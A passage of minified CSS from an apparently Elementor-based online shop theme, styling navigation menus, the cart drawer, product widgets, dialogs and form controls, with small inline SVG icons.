20px;line-height:20px}.elementor-nav a.current{background:#373a3c;color:#fff}.elementor-nav a.disabled{cursor:not-allowed;color:#a1a6a9}.elementor-nav .sub-arrow{font-size:16px;line-height:1;padding:10px 0 10px 10px;margin-top:-10px;margin-bottom:-10px}.elementor-nav .sub-arrow.fa-chevron-down{font-size:10px}.elementor-nav .sub-arrow.fa-plus:before{font-family:"Open Sans", sans-serif;content:"+"}.elementor-nav--dropdown .menu-item a.elementor-item-active:not(#e),.elementor-nav--dropdown .menu-item a.highlighted:not(#e),.elementor-nav--dropdown .menu-item a:not(#e):focus,.elementor-nav--dropdown .menu-item a:not(#e):hover{color:#fff}.elementor-nav--dropdown .menu-item .elementor-item-active,.elementor-nav--dropdown .menu-item .highlighted,.elementor-nav--dropdown .menu-item [href]:focus,.elementor-nav--dropdown .menu-item [href]:hover{background-color:#55595c}.elementor-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:22px;padding:0.25em;cursor:pointer;border:0 solid;border-radius:3px;background-color:rgba(0,0,0,0.05);color:#494c4f}.elementor-menu-toggle i{position:relative;margin:0.44em 0.05em;width:0.9em;height:0.12em;background:currentColor;-webkit-transition:background 0s 0.16s;transition:background 0s 0.16s}.elementor-menu-toggle i:after,.elementor-menu-toggle i:before{content:"";display:block;position:absolute;width:0.9em;height:0.12em;background:currentColor}.elementor-menu-toggle i:before{top:-0.24em;-webkit-transition:top 0.16s 0.16s, -webkit-transform 0.16s;transition:top 0.16s 0.16s, -webkit-transform 0.16s;transition:top 0.16s 0.16s, transform 0.16s;transition:top 0.16s 0.16s, transform 0.16s, -webkit-transform 0.16s}.elementor-menu-toggle i:after{bottom:-0.24em;-webkit-transition:bottom 0.16s 0.16s, -webkit-transform 0.16s;transition:bottom 0.16s 0.16s, -webkit-transform 0.16s;transition:bottom 0.16s 0.16s, transform 0.16s;transition:bottom 0.16s 0.16s, transform 0.16s, -webkit-transform 0.16s}.elementor-menu-toggle.elementor-active i{background:0 0}.elementor-menu-toggle.elementor-active i:before{top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition-delay:0s, 0.16s;transition-delay:0s, 0.16s}.elementor-menu-toggle.elementor-active i:after{bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition-delay:0s, 0.16s;transition-delay:0s, 0.16s}.elementor-nav--dropdown{background-color:#fff;font-size:13px}.elementor-nav--dropdown.elementor-nav__container{margin-top:10px;-webkit-transition:max-height 0.3s, -webkit-transform 0.3s;transition:max-height 0.3s, -webkit-transform 0.3s;transition:max-height 0.3s, transform 0.3s;transition:max-height 0.3s, transform 0.3s, -webkit-transform 0.3s;-webkit-transform-origin:top;transform-origin:top;overflow:auto}.elementor-nav--dropdown.elementor-nav__container ul ul{padding-left:8px}.elementor-nav--dropdown.elementor-nav__container .elementor-sub-item{font-size:0.85em}.elementor-nav--dropdown a{color:#494c4f;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.elementor-nav--dropdown a.current{background:#373a3c;color:#fff}.elementor-nav--dropdown a.disabled{color:#b3b3b3}ul.elementor-nav--dropdown a,ul.elementor-nav--dropdown a:focus,ul.elementor-nav--dropdown a:hover{text-shadow:none}.elementor-nav--text-align-center .elementor-nav--dropdown .elementor-nav a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-nav--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav__container{-webkit-transform:scaleY(0);transform:scaleY(0);max-height:0}.elementor-nav--toggle .elementor-menu-toggle.elementor-active+.elementor-nav__container{-webkit-transform:scaleY(1);transform:scaleY(1);max-height:100vh;max-height:100svh}.elementor-nav--stretch .elementor-nav__container.elementor-nav--dropdown{position:absolute;z-index:9997}@media (min-width: 768px){.elementor-nav--dropdown-mobile .elementor-menu-toggle,.elementor-nav--dropdown-mobile .elementor-nav--dropdown{display:none}}@media (min-width: 1025px){.elementor-nav--dropdown-tablet .elementor-menu-toggle,.elementor-nav--dropdown-tablet .elementor-nav--dropdown{display:none}}@media (max-width: 1024px){.elementor-nav--dropdown-tablet .elementor-nav--main{display:none}}@media (max-width: 767px){.elementor-nav--dropdown-mobile .elementor-nav--main{display:none}}.elementor-widget-currency-selector:not(.elementor-nav--active) .current-menu-item,.elementor-widget-language-selector:not(.elementor-nav--active) .current-menu-item{display:none}.elementor-currencies.elementor-nav--layout-horizontal .elementor-nav ul,.elementor-langs.elementor-nav--layout-horizontal .elementor-nav ul{min-width:100% !important}.menu-item-type-account a>span:not(:first-child),.menu-item-type-currency a>span:not(:first-child),.menu-item-type-lang a>span:not(:first-child){padding-left:10px}.elementor-nav--dropdown .menu-item-type-account a,.elementor-nav--dropdown .menu-item-type-currency a,.elementor-nav--dropdown .menu-item-type-lang a{-webkit-box-pack:normal;-ms-flex-pack:normal;justify-content:normal}.elementor-sign-in .elementor-item>i{-webkit-transition:color 0.2s;transition:color 0.2s}.elementor-widget-shopping-cart:not(.elementor-cart--show-remove-button-yes) .elementor-cart__product-remove,.elementor-widget-shopping-cart:not(.elementor-cart--show-shipping-yes) .elementor-cart__summary :not(div),.elementor-widget-shopping-cart:not(.elementor-cart--show-subtotal-yes) .elementor-cart__toggle .elementor-button-text,.elementor-widget-shopping-cart:not(.elementor-cart--show-view-cart-yes) .elementor-button--view-cart{display:none}.elementor-cart__toggle a.elementor-button:not(#e){color:#818a91}.elementor-cart__toggle .elementor-button{background:0 0;border-radius:0;border:1px solid;border-color:inherit;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-cart--align-icon-right .elementor-cart__toggle .elementor-button{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.elementor-cart--align-icon-left .elementor-cart__toggle .elementor-button-text{margin-left:0.5em}.elementor-cart--align-icon-right .elementor-cart__toggle .elementor-button-text{margin-right:0.5em}.elementor-cart__toggle .elementor-button-icon{position:relative;-webkit-transition:color 0.1s;transition:color 0.1s}.elementor-cart--items-indicator-bubble .elementor-cart__toggle .elementor-button-icon[data-counter]:before{content:attr(data-counter);display:block;position:absolute;min-width:1.6em;height:1.6em;line-height:1.5em;top:-0.7em;right:-0.7em;border-radius:100%;color:#fff;background-color:#d9534f;text-align:center;font-size:10px}.elementor-cart--empty-indicator-hide .elementor-cart__toggle .elementor-button-icon[data-counter="0"]:before{content:none;display:none}.elementor-cart__container{-webkit-transform:scale(1);transform:scale(1);overflow:hidden;position:fixed;z-index:9998;top:0;left:0;width:100vw;width:100dvw;height:100vh;height:100svh;background-color:rgba(0,0,0,0.25);-webkit-transition:background-color 0.4s, -webkit-transform;transition:background-color 0.4s, -webkit-transform;transition:background-color 0.4s, transform;transition:background-color 0.4s, transform, -webkit-transform}.elementor-cart__container .elementor-cart__main{-webkit-transition:0.3s;transition:0.3s;position:fixed;top:0;width:350px;max-width:100%;right:0;bottom:0;padding:0 30px;background-color:#fff;-webkit-box-shadow:0 0 20px rgba(0,0,0,0.2);box-shadow:0 0 20px rgba(0,0,0,0.2);-webkit-transform:translateX(0);transform:translateX(0)}.elementor-cart__container:not(.elementor-cart--shown){background-color:transparent;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:background-color 0.4s, -webkit-transform 0s 0.4s;transition:background-color 0.4s, -webkit-transform 0s 0.4s;transition:background-color 0.4s, transform 0s 0.4s;transition:background-color 0.4s, transform 0s 0.4s, -webkit-transform 0s 0.4s}.elementor-cart__container:not(.elementor-cart--shown) .elementor-cart__main{overflow:hidden;opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}.elementor-cart__container:not(.elementor-cart--shown) .dialog-lightbox-close-button{display:none}.elementor-cart__main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;font-size:14px}.elementor-cart__title{min-height:65px;font-size:20px;line-height:60px}.elementor-cart__close-button{position:absolute;font-size:25px;width:1em;height:1em;margin:20px 0;color:#818a91;-ms-flex-item-align:end;align-self:flex-end;-webkit-transition:color 0.5s;transition:color 0.5s;cursor:pointer}.elementor-cart__products{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;scrollbar-width:thin}.elementor-cart__products::-webkit-scrollbar{width:14px}.elementor-cart__products::-webkit-scrollbar-track{background:0 0}.elementor-cart__products::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,0.2);border-radius:14px;border:3px solid transparent;background-clip:content-box}.elementor-cart__products::-webkit-scrollbar-thumb:hover{background-color:rgba(0,0,0,0.4)}.elementor-cart__product{display:grid;grid-template-columns:25% auto 50px;grid-template-rows:75% auto}.elementor-cart__product-image{grid-row-start:1;grid-row-end:3;width:100%}.elementor-cart__product-image a,.elementor-cart__product-image img{display:block}.elementor-cart__product-name{grid-column-start:2;grid-column-end:4;margin:0}.elementor-cart__product-price{-ms-flex-item-align:end;align-self:end;color:#d4d4d4}.elementor-cart__product-price del{font-weight:300}.elementor-cart__product-name,.elementor-cart__product-price{font-size:14px;padding-left:20px}.elementor-cart__product-remove{-ms-flex-item-align:end;align-self:end;justify-self:end;color:#818a91;width:22px;height:22px;font-size:19px;border-radius:20px;border:1px solid currentColor;text-align:center;overflow:hidden;position:relative;-webkit-transition:color 0.5s;transition:color 0.5s}.elementor-cart__product-remove>a{display:block;z-index:2;top:0;width:100%;height:100%;overflow:hidden;opacity:0;position:absolute}.elementor-cart__product:not(:last-of-type),.elementor-cart__products,.elementor-cart__summary{border-bottom:1px solid #d4d4d4}.elementor-cart__footer-buttons,.elementor-cart__product:not(:first-of-type),.elementor-cart__summary{padding:20px 0}.elementor-cart__product,.elementor-cart__summary{padding-bottom:20px}.elementor-cart__summary-label{clear:both;float:left}.elementor-cart__summary-value{float:right}.elementor-cart__footer-buttons{font-size:20px;text-align:center;display:grid;grid-column-gap:10px;grid-row-gap:10px}.elementor-cart__footer-buttons .elementor-button{border-radius:0}.elementor-cart--buttons-inline .elementor-cart__footer-buttons{grid-template-columns:1fr 1fr}.elementor-cart--buttons-stacked .elementor-cart__footer-buttons{grid-template-columns:1fr}.elementor-widget-container>.images-container,.elementor-widget-container>.product-customization,.elementor-widget-container>.product-prices,.elementor-widget-container>.product-variants{margin:0;padding:0}.ce-product-name{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.ce-product-prices--layout-inline .ce-product-prices{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ce-product-price-regular{font-weight:400;text-decoration:line-through}.ce-product-price{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ce-product-price-unit{font-size:0.85em}.ce-product-features{width:100%;max-width:100%}.elementor-skin-carousel img.elementor-carousel-image{height:auto}.elementor-skin-carousel.elementor-pagination-position-inside .swiper-container-horizontal>.swiper-pagination-bullets,.elementor-skin-carousel.elementor-pagination-position-inside .swiper-pagination-fraction,.elementor-skin-coverflow.elementor-pagination-position-inside .swiper-container-horizontal>.swiper-pagination-bullets,.elementor-skin-coverflow.elementor-pagination-position-inside .swiper-pagination-fraction{bottom:5px}.elementor-skin-carousel.elementor-pagination-position-outside .swiper-container,.elementor-skin-coverflow.elementor-pagination-position-outside .swiper-container{padding-bottom:30px}.elementor-skin-carousel.elementor-pagination-position-outside .swiper-container-horizontal>.swiper-pagination-bullets,.elementor-skin-carousel.elementor-pagination-position-outside .swiper-pagination-fraction,.elementor-skin-coverflow.elementor-pagination-position-outside .swiper-container-horizontal>.swiper-pagination-bullets,.elementor-skin-coverflow.elementor-pagination-position-outside .swiper-pagination-fraction{bottom:0}.elementor-skin-carousel.elementor-pagination-position-outside .elementor-swiper-button,.elementor-skin-coverflow.elementor-pagination-position-outside .elementor-swiper-button{top:calc(50% - 30px / 2)}.elementor-skin-slideshow .elementor-main-swiper{height:auto;position:relative}.elementor-skin-slideshow .swiper-zoom-container{cursor:crosshair}.elementor-skin-slideshow .ce-swiper-dragging img{cursor:-webkit-grabbing;cursor:grabbing}.elementor-skin-slideshow .elementor-thumbnails-swiper .elementor-custom-embed-play i{font-size:50px}.elementor-skin-slideshow .elementor-thumbnails-swiper .swiper-slide{cursor:pointer}.elementor-skin-slideshow .elementor-thumbnails-swiper .swiper-slide:after{content:"";position:absolute;top:0;bottom:0;left:0;right:0}.elementor-skin-slideshow .elementor-thumbnails-swiper .swiper-slide.swiper-slide-active:after{pointer-events:none}.elementor-skin-slideshow .elementor-thumbnails-swiper .swiper-slide:not(.swiper-slide-active):after{background-color:rgba(0,0,0,0.3)}img.elementor-carousel-image{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;position:relative}.elementor-carousel-image-overlay{position:absolute;pointer-events:none;top:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;width:100%;height:100%;padding:20px;color:#fff;background-color:rgba(129,138,145,0.8);-webkit-transition:opacity 0.5s, -webkit-transform 0.5s;transition:opacity 0.5s, -webkit-transform 0.5s;transition:transform 0.5s, opacity 0.5s;transition:transform 0.5s, opacity 0.5s, -webkit-transform 0.5s}.elementor-carousel-image-overlay i{font-size:21px}.elementor-widget-product-images.elementor-position-left .elementor-widget-container,.elementor-widget-product-images.elementor-position-right .elementor-widget-container{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-product-images.elementor-position-left .elementor-widget-container{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.elementor-widget-product-images.elementor-position-left .elementor-thumbnails-swiper,.elementor-widget-product-images.elementor-position-right .elementor-thumbnails-swiper{height:100%}.ce-product-description-short{display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden}.ce-product-meta,.ce-product-meta--layout-table .ce-product-meta__detail{display:-webkit-box;display:-ms-flexbox;display:flex}.ce-product-meta--layout-inline .ce-product-meta{-ms-flex-wrap:wrap;flex-wrap:wrap}.ce-product-meta--layout-stacked .ce-product-meta,.ce-product-meta--layout-table .ce-product-meta{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.ce-product-meta .ce-product-meta__detail{position:relative}.ce-product-meta .ce-product-meta__detail:after{position:absolute;border-width:0;bottom:0;left:0;width:100%}.ce-product-meta--layout-inline .ce-product-meta__detail:after{top:50%;left:auto;right:0;width:auto;height:100%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ce-product-meta--layout-table .ce-product-meta__label{min-width:108px}.ce-product-meta .ce-product-meta__label{font-weight:700}.ce-product-stock .ce-product-stock__availability{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ce-product-stock .ce-product-stock__availability-label,.ce-product-stock .ce-product-stock__min-quantity{line-height:1}.ce-product-quantity--view-default .ce-product-quantity__btn{display:none}.ce-product-quantity--view-default input[type="number"]{background:#fff;-moz-appearance:textfield}.ce-product-quantity--view-default input[type="number"]:focus,.ce-product-quantity--view-default input[type="number"]:hover{-moz-appearance:initial}.ce-product-quantity--view-default input[type="number"]::-webkit-inner-spin-button{-webkit-appearance:inner-spin-button}.elementor-widget-product-quantity:not(.ce-product-quantity--view-default) input[type="number"]{appearance:none;-webkit-appearance:none;-moz-appearance:textfield}.elementor-widget-product-quantity.elementor-align-justify .ce-product-quantity,.elementor-widget-product-quantity.elementor-align-justify input[type="number"]{width:100%}@media (max-width: 1024px){.elementor-widget-product-quantity.elementor-tablet-align-justify .ce-product-quantity,.elementor-widget-product-quantity.elementor-tablet-align-justify input[type="number"]{width:100%}.elementor-widget-product-quantity[class*="tablet-align"]:not(.elementor-tablet-align-justify) .ce-product-quantity{width:auto}}@media (max-width: 767px){.elementor-widget-product-quantity.elementor-mobile-align-justify .ce-product-quantity,.elementor-widget-product-quantity.elementor-mobile-align-justify input[type="number"]{width:100%}.elementor-widget-product-quantity[class*="mobile-align"]:not(.elementor-mobile-align-justify) .ce-product-quantity{width:auto}.elementor:not(.elementor-edit-area-active) .elementor-hidden-phone{display:none}}.ce-product-quantity{position:relative;display:inline-block}.ce-product-quantity input[type="number"]{width:5em;text-align:center;-webkit-transition:0.5s;transition:0.5s}.ce-product-quantity .ce-product-quantity__btn{width:1em;height:1em;line-height:1;font-size:15px;overflow:hidden;cursor:pointer;z-index:1;-webkit-transition:0.5s;transition:0.5s}.ce-product-quantity--view-stacked input[type="number"]{background:#fff;padding-right:1.5em}.ce-product-quantity--view-stacked .ce-product-quantity__btn{position:absolute;right:0;width:1.5em;height:auto;min-height:3px;border:0 solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ce-product-quantity--view-stacked .ce-product-quantity__btn:hover{background-color:rgba(0,0,0,0.18)}.ce-product-quantity--view-stacked .ce-product-quantity__plus{margin:1px 1px 0;top:0;bottom:50%}.ce-product-quantity--view-stacked .ce-product-quantity__minus{margin:0 1px 1px;top:50%;bottom:0}.ce-product-quantity--view-inline .ce-product-quantity{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.ce-product-quantity--view-inline input[type="number"]{margin:0 5px;border-width:0;width:42px}.ce-product-quantity--view-inline .ce-product-quantity__btn{-ms-flex-negative:0;flex-shrink:0;background:#818a91;color:#fff;text-align:center}.ce-product-variants{overflow:hidden}.ce-product-variants input[type="radio"]{display:none}.ce-product-variants label{margin:0;padding:0}.ce-product-variants--layout-inline .ce-product-variants,.ce-product-variants--layout-inline .ce-product-variants__item,.ce-product-variants--layout-table .ce-product-variants__item,.ce-product-variants__count,.ce-product-variants__options,.ce-product-variants__patterns,.ce-product-variants__radio-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.ce-product-variants--layout-inline:not(.ce-product-variants--label-inline) .ce-product-variants__item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.ce-product-variants__options,.ce-product-variants__patterns{-ms-flex-wrap:wrap;flex-wrap:wrap}.ce-product-variants__pattern{background-clip:content-box;cursor:pointer}.ce-product-variants__texture{background-size:contain}.ce-product-variants__option{text-align:center;cursor:pointer}.ce-product-variants__count{-ms-flex-align:center;-webkit-box-align:center;align-items:center;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;cursor:default}.ce-product-rating,.ce-product-rating--layout-inline .elementor-widget-container{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ce-product-rating--layout-stacked .elementor-widget-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.ce-attachment .elementor-icon-box-title{display:inline-block}.elementor[data-elementor-type$="quick-view"] .elementor-section-wrap{text-align:left}#ce-product-quick-view{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0}#ce-product-quick-view .dialog-widget-content{position:static !important;overflow:visible;margin:0;border-radius:0;max-width:100%;max-height:100vh;max-height:100svh}#ce-product-quick-view .dialog-message{position:relative;max-height:100vh;max-height:100svh;overflow:auto;-webkit-overflow-scrolling:touch;background:#fff}#ce-product-quick-view .dialog-buttons-wrapper,#ce-product-quick-view .dialog-close-button{display:none}#ce-product-quick-view a[data-elementor-lightbox-slideshow]{pointer-events:none}.ce-disabled{pointer-events:none;opacity:0.35}.elementor-button[data-button-action="add-to-cart"] *{pointer-events:none}.ce-product-description-short>p,.ce-product-description>p,.elementor-image-hotspot-description p,.elementor-tab-content p,.elementor-text-editor p{color:inherit !important;font:inherit !important;line-height:inherit !important;letter-spacing:inherit !important}.elementor-image-carousel-wrapper.featured-products{float:none}.elementor-html>body{display:block !important}@supports (-webkit-touch-callout: none){.elementor-element{background-attachment:scroll !important}}.page-content.page-cms .elementor{text-align:left}@media (max-width: 760px){.elementor-element[data-settings]>.elementor-container{min-height:518px !important}}.page-cms .elementor-text-editor a{text-decoration:underline}.w-auto{width:auto !important}.flex-1{-webkit-box-flex:1;-ms-flex:1;flex:1;width:unset !important}.mx-auto{margin-left:auto;margin-right:auto}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-absolute-bottom{position:absolute;bottom:0;left:0}.position-absolute-top{position:absolute;top:0;left:0}.justify-content-center .elementor-row{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.align-items-start .elementor-row{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media (min-width: 2050px){.scale-lg{-webkit-transform:scale(1.5);transform:scale(1.5)}}.alert{font-weight:500;font-size:12px;text-align:center;display:block;margin:15px 0}.alert a{text-decoration:underline}.alert-success,.ps-alert-success{color:#4cbb6c}.alert-danger,.ps-alert-error{color:#cc2525}.alert-warning{color:#cc2525}.alert-info{color:#003c40}.ps-alert-error .item,.ps-alert-success .item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1rem}.ps-alert-error .item p,.ps-alert-success .item p{margin:0;padding:18px 20px 18px 20px;width:100%;font-size:11px}.dialog{position:fixed;top:0px;right:0px;bottom:0px;left:0px;z-index:6000;display:none;overflow:hidden;cursor:pointer;-webkit-transition:background-color 0.3s;transition:background-color 0.3s}.dialog .dialog-content{width:45%;min-width:355px;background-color:#fff;margin-left:auto;height:100%;padding-top:12px;display:-webkit-box;display:-ms-flexbox;display:flex;cursor:default;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:-webkit-transform 0.7s cubic-bezier(0.215, 0.61, 0.355, 1);transition:-webkit-transform 0.7s cubic-bezier(0.215, 0.61, 0.355, 1);transition:transform 0.7s cubic-bezier(0.215, 0.61, 0.355, 1);transition:transform 0.7s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.7s cubic-bezier(0.215, 0.61, 0.355, 1);-webkit-transform:translateX(var(--dialog-width, 100%));transform:translateX(var(--dialog-width, 100%))}.dialog .dialog-header,.dialog .dialog-wrapper,.dialog .dialog-body{min-width:75%;width:319px;max-width:90%}.dialog .dialog-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:32px 0;font-size:24px;color:var(--color-aqua);border-bottom:0.5px solid var(--color-silver)}.dialog .dialog-body{margin:44px 0;-webkit-box-flex:1;-ms-flex:1;flex:1;overflow-y:auto;scrollbar-width:thin;scrollbar-color:rgba(197,165,111,0.1) transparent}.dialog .dialog-body::-webkit-scrollbar{width:20px}.dialog .dialog-body::-webkit-scrollbar-track{background-color:transparent}.dialog .dialog-body::-webkit-scrollbar-thumb{background-color:rgba(197,165,111,0.1);border-radius:0;border:6px solid transparent;background-clip:content-box}.dialog .dialog-body::-webkit-scrollbar-thumb:hover{background-color:rgba(197,165,111,0.2)}.dialog .dialog-body em,.dialog .dialog-body i{font-style:italic}.dialog.open{background-color:rgba(0,0,0,0.7)}.dialog.open .dialog-content{-webkit-transform:translateX(0);transform:translateX(0)}.dialog-close{display:inline-block;width:18px;height:18px;position:relative;background-color:transparent;border:none;-webkit-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.dialog-close svg{display:none}.dialog-close::after,.dialog-close::before{content:"";display:inline-block;position:absolute;top:50%;left:50%;height:2px;width:100%;background-color:#003c40;-webkit-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.dialog-close::before{-webkit-transform:translate(-50%, -50%) rotate(45deg);transform:translate(-50%, -50%) rotate(45deg)}.dialog-close::after{-webkit-transform:translate(-50%, -50%) rotate(-45deg);transform:translate(-50%, -50%) rotate(-45deg)}.dialog-close:hover::after,.dialog-close:hover::before{-webkit-transform:translate(-50%, -50%) rotate(180deg);transform:translate(-50%, -50%) rotate(180deg)}@media (max-width: 1075px){.dialog .dialog-content{width:90%}}@media (max-width: 1440px){.dialog .dialog-content{max-width:623px}.dialog .dialog-header,.dialog .dialog-body{max-width:462px}}@media (max-width: 760px){.dialog .dialog-header{padding:9px 16px 16px;font-size:15px;width:100%}.dialog .dialog-header svg{max-height:9px;width:auto}.dialog .dialog-content{padding-top:4px;width:calc(100% - 32px)}.dialog .dialog-body{margin:34px 0}}.custom-radio,.custom-checkbox{position:relative;margin-top:16px}.custom-radio label,.custom-checkbox label{position:relative;padding-left:2.6rem;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;font-size:15px;width:100%}@media (max-width: 760px){.custom-radio label,.custom-checkbox label{font-size:16.5px}}.custom-radio label::after,.custom-radio label::before,.custom-checkbox label::after,.custom-checkbox label::before{position:absolute;content:"";display:inline-block}.custom-radio label::before,.custom-checkbox label::before{border:0.5px solid #c6c6c6;height:24px;width:24px;left:0;top:-1px}.custom-radio label::after,.custom-checkbox label::after{background:#161616;-webkit-transform:scale(0);transform:scale(0);width:16px;height:16px;left:4px;top:3px;-webkit-transition:-webkit-transform 0.3s ease;transition:-webkit-transform 0.3s ease;transition:transform 0.3s ease;transition:transform 0.3s ease, -webkit-transform 0.3s ease}.custom-radio input[type="radio"],.custom-radio input[type="checkbox"],.custom-checkbox input[type="radio"],.custom-checkbox input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);overflow:hidden}.custom-radio input[type="radio"].invalid+label::before,.custom-radio input[type="radio"]:required:focus:invalid+label::before,.custom-radio input[type="checkbox"].invalid+label::before,.custom-radio input[type="checkbox"]:required:focus:invalid+label::before,.custom-checkbox input[type="radio"].invalid+label::before,.custom-checkbox input[type="radio"]:required:focus:invalid+label::before,.custom-checkbox input[type="checkbox"].invalid+label::before,.custom-checkbox input[type="checkbox"]:required:focus:invalid+label::before{-webkit-box-shadow:0px 0px 0px 1px #e40520;box-shadow:0px 0px 0px 1px #e40520;background-color:#fff}.custom-radio input:checked ~ label,.custom-radio .checked label,.custom-checkbox input:checked ~ label,.custom-checkbox .checked label{font-weight:700}.custom-radio input:checked ~ label::after,.custom-radio .checked label::after,.custom-checkbox input:checked ~ label::after,.custom-checkbox .checked label::after{-webkit-transform:scale(1);transform:scale(1)}.custom-radio a,.custom-checkbox a{color:var(--color-cinder)}.custom-radio.--small label,.custom-checkbox.--small label{padding-left:24px}.custom-radio.--small label::before,.custom-checkbox.--small label::before{height:16px;width:16px;border:0.5px solid var(--color-vanilla)}.custom-radio.--small label::after,.custom-checkbox.--small label::after{width:8px;height:8px}.custom-radio label::after,.custom-radio label::before{border-radius:50%}.form-group input.form-control,.form-group select.form-control{border:1px solid #c6c6c6 !important;padding:14px 16px;background-image:none;background-position:center right 0.8rem;border-radius:0;width:100%;display:block;color:#000;background-color:#fff;font-size:15px;outline:none;background-repeat:no-repeat}@media (max-width: 991px){.form-group input.form-control,.form-group select.form-control{font-size:16.5px}}.form-group input.form-control:focus-visible,.form-group input.form-control:focus,.form-group select.form-control:focus-visible,.form-group select.form-control:focus{outline:none}.form-group input.form-control[name="birthday"],.form-group select.form-control[name="birthday"]{background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='14' fill='none' viewBox='0 0 12 14'%3e%3cpath fill='%23161616' d='M10.667 2H10V.667H8.667V2H3.333V.667H2V2h-.667C.593 2 .007 2.6.007 3.333L0 12.667C0 13.4.593 14 1.333 14h9.334C11.4 14 12 13.4 12 12.667V3.333C12 2.6 11.4 2 10.667 2Zm0 10.667H1.333V6h9.334v6.667Zm0-8H1.333V3.333h9.334v1.334ZM9.333 8H6v3.333h3.333V8Z'/%3e%3c/svg%3e ")}.form-group input.form-control.invalid,.form-group input.form-control:required:focus:invalid,.form-group select.form-control.invalid,.form-group select.form-control:required:focus:invalid{background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18' fill='none' viewBox='0 0 18 18'%3e%3cpath fill='%23E40520' d='M17.88 17.155a.482.482 0 0 0-.054-.055l-8.12-8.125L17.83.855a.5.5 0 1 0-.708-.708l-8.12 8.125L.882.147a.5.5 0 1 0-.709.707L8.3 8.974.174 17.096a.498.498 0 1 0 .703.703l8.125-8.12 8.12 8.125a.498.498 0 1 0 .758-.648Z'/%3e%3c/svg%3e ");border-color:#e40520 !important}.form-group input:-webkit-autofill,.form-group input:-webkit-autofill:hover,.form-group input:-webkit-autofill:focus,.form-group textarea:-webkit-autofill,.form-group textarea:-webkit-autofill:hover,.form-group textarea:-webkit-autofill:focus,.form-group select:-webkit-autofill,.form-group select:-webkit-autofill:hover,.form-group select:-webkit-autofill:focus{-webkit-box-shadow:0 0 0px 1000px #ffffff inset !important}.form-group input.form-control::-webkit-input-placeholder{color:var(--color-grey);opacity:1}.form-group input.form-control::-moz-placeholder{color:var(--color-grey);opacity:1}.form-group input.form-control::-ms-input-placeholder{color:var(--color-grey);opacity:1}.form-group input.form-control::placeholder{color:var(--color-grey);opacity:1}.form-group input.form-upload{position:absolute;clip:rect(0, 0, 0, 0);overflow:hidden}.form-group input.form-upload+label{border:1px solid #c6c6c6;padding:6px;width:100%;display:block;background-color:#fff;cursor:pointer}.form-group 